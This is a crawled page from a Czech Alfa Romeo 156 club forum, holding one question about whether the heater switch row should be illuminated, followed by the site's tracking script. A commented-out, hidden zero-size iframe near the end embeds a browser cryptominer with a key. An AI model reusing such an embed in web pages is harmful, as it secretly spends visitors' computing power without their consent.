

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/187104
body_size: 2743
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: osvětlení spínačů topení atd.</h2></div><hr /><form action="/diskuse/technika/187104" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="187104" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: osvětlení spínačů topení atd." /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email187104.gif" title="email uživatele" onclick="this.target='_blank';">pejsek32</a>: <h2>osvětlení spínačů topení atd.</h2></div><p>zdravím potřebuji radu zda jsou osvětleny spínače na topení a uzavírání tepla a tak prostě ta spodní řada já to osvětlený nemám tak jestli to má být nebo jestli mám nějakou závadu mám 156 ts 1,8.dík</p><em>17.42, 17. 11. 2015, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=187104; document.getElementById('predmet').value='Re: osvětlení spínačů topení atd.';">odpovědět</a></em></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
<script type="text/javascript">var links = document.links; var img = false; for (var i = 0; i < links.length && img == false; i++) { if (links[i].href.indexOf('ad.adf'+'ox') > 0) { img = new Image(); img.src = links[i].href; } }</script>  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.alfa156.cz/js/merice.js
body_size: 419
content:
img = new Image();
img.src = "http://counter.cnw.cz/invisible.cgi?arcz&on";
img = new Image();
img.src = "http://counter.cnw.cz/trackit.cgi?arcz&t5&" + escape(top.document.referrer);
_uacct = "UA-327127-1";
var len = _uOsr.length;
_uOsr[len]  ="seznam.cz";     _uOkw[len]  ="w";
_uOsr[len+1]="centrum.cz";    _uOkw[len+1]="q";
_uOsr[len+2]="jyxo.cz";       _uOkw[len+2]="s";
_uOsr[len+3]="atlas.cz";      _uOkw[len+3]="q";
_uOsr[len+4]="zoohoo.cz";     _uOkw[len+4]="q";
_uOsr[len+5]="tiscali.cz";    _uOkw[len+5]="query";
_uOsr[len+6]="1.cz";          _uOkw[len+6]="q";
_uOsr[len+7]="volny.cz";      _uOkw[len+7]="search";
urchinTracker();

img = new Image();
img.src = 'http://toplist.cz/dot.asp?id=223910&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.sk/dot.asp?id=1252786&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.eu/dot.asp?id=167760&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://cnt2.pocitadlo.cz/counter.php?poc=62757&ns=1';